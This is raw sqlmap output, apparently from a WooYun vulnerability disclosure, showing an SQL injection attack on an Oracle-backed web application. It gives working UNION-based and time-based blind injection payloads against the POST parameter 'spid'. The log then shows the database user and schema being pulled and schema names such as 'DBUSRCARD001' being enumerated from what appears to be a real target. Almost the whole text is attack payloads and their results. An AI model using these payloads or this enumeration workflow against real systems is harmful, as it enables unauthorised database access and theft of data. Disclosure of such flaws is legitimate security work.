 [12:12:05] [INFO] parsing HTTP request from 'd:\post4.txt'
[12:12:05] [INFO] resuming back-end DBMS 'oracle'
[12:12:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: spid
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: spid=1%' UNION ALL SELECT CHR(58)||CHR(113)||CHR(113)||CHR(99)||CHR
(58)||CHR(99)||CHR(113)||CHR(120)||CHR(108)||CHR(97)||CHR(71)||CHR(87)||CHR(104)
||CHR(120)||CHR(105)||CHR(58)||CHR(107)||CHR(108)||CHR(101)||CHR(58), NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL-- &spname=2&spbarcode
=3
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: spid=1%' AND 5571=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(81)||CHR(
79)||CHR(66),5) AND '%'='&spname=2&spbarcode=3
---
[12:12:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:12:14] [INFO] fetching current user
[12:12:24] [WARNING] reflective value(s) found and filtering out
current user:    'DBUSRHQ'
[12:12:24] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'DBUSRHQ'
[12:12:24] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:12:24] [INFO] fetching database (schema) names
[12:12:34] [INFO] the SQL query used returns 112 entries
[12:12:44] [INFO] retrieved: "CCZZHR"
[12:12:54] [INFO] retrieved: "DBSNMP"
[12:13:03] [INFO] retrieved: "DBUSRCARD001"
[12:13:13] [INFO] retrieved: "DBUSRGFC101"
www.wooyun.org